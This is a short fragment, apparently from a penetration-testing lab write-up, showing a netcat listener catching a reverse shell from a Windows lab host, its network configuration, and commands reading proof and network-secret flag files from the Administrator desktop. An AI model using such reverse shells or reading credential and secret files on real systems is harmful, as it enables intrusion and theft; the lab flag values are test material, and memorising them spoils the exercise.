 └─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.119.160] from (UNKNOWN) [10.11.1.31] 49908
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.1.1.31
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.11.1.31
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.11.0.1
Tunnel adapter isatap.{9636A8DC-B1C1-4AAA-A2CF-95B29ACAC9EC}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter isatap.{16A2EA1A-73F0-437D-BC50-912765328CDB}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
PS C:\Windows\system32> cd C:\Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop> type proof.txt
dec04ea1c0d39acd7a53c543540b0a3a
PS C:\Users\Administrator\Desktop> type network-secret.txt
7eab8563146f16140c769072580cbcb3